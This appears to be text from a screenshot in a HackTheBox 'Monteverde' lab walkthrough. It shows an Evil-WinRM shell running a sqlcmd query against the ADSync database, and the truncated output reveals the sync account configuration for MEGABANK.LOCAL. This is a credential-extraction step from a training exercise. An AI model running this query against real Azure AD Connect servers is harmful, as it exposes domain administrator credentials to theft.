 root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Monterverde × root@kali: ~/HackTheBox/Monterverde ×
*Evil-WinRM* PS C:\Users\mhope\Documents> sqlcmd -Q "Use ADSync; select private_configuration_xml FROM mms_management_Agent"
Changed database context to 'ADSync'.
private_configuration_xml
<MAConfig>
      <primary_class_mappings>
        <mapping>
          <primary_class>contact</primary_class>
          <oc-value>contact</oc-value>
        </mapping>
        <mapping>
          <primary_class>device</primary_class>
          <oc-v
<adma-configuration>
 <forest-name>MEGABANK.LOCAL</forest-name>
 <forest-port>0</forest-port>
 <forest-guid>{00000000-0000-0000-0000-000000000000}</forest-guid>
 <forest-login-user>administrator</forest-login-user>
 <forest-login-domain>MEGABANK.LOCAL
(2 rows affected)
*Evil-WinRM* PS C:\Users\mhope\Documents>